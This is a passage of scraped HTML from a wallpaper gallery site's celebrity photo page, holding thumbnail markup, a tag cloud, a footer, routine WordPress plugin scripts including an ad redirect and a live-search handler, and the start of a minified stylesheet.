srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-227x330.jpg 227w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-494x720.jpg 494w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled.jpg 1758w" sizes="(max-width: 227px) 100vw, 227px"/></noscript></a> </li><li data-position="13" data-poid="in-2686" data-post-type="none"><a title="Nabilla Benattia 12" href="https://www.wallpics.net/nabilla-benattia-12/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled.jpg 1704w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-12-scaled.jpg 1704w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="14" data-poid="in-2684" data-post-type="none"><a title="Nabilla Benattia 13" href="https://www.wallpics.net/nabilla-benattia-13/" class="wp_rp_thumbnail"><img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-13-scaled-440x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-13-scaled-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-13-scaled-960x720.jpg 960w" sizes="(max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-13-scaled-440x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-13-scaled-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-13-scaled-960x720.jpg 960w" sizes="(max-width: 440px) 100vw, 440px"/></noscript></a> </li><li data-position="15" data-poid="in-2682" data-post-type="none"><a title="Nabilla Benattia 11" href="https://www.wallpics.net/nabilla-benattia-11/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-11-scaled-220x330.jpg" alt="Nabilla Benattia 11" height="330"/></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74670+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/nabilla-benattia-14/,https://www.wallpics.net/nabilla-benattia-17/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="6cfec53501";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hg4zv.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='2690';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Nabilla+Benattia+16';
window._wp_rp_post_tags=['girls+wallpapers', 'hd+desktop+wallpapers', 'nabilla+benattia', 'celebrities', '16'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '2deb638980'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hg4zv.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hg4zt.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hg4zt.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hg4zt.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.7202451229095 seconds, on 21-01-26 10:37:15 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css
body_size: 52262
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale: